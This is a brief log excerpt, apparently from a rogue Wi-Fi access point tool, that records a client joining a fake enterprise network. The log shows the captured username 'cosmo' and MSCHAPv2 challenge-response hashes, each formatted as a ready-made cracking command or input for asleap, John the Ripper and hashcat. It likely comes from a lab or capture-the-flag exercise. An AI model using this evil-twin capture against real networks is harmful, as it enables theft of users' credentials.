 ...
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: authenticated
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 00:2b:bb:b0:42:9e
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: cosmo
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: cosmo
MANA EAP EAP-MSCHAPV2 ASLEAP user=cosmo | asleap -C ce:b6:98:85:c6:56:59:0c -R
72:79:f6:5a:a4:98:70:f4:58:22:c8:9d:cb:dd:73:c1:b8:9d:37:78:44:ca:ea:d4
MANA EAP EAP-MSCHAPV2 JTR |
cosmo:$NETNTLM$ceb69885c656590c$7279f65aa49870f45822c89dcbdd73c1b89d377844caead4:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT |
cosmo::::7279f65aa49870f45822c89dcbdd73c1b89d377844caead4:ceb69885c656590c
...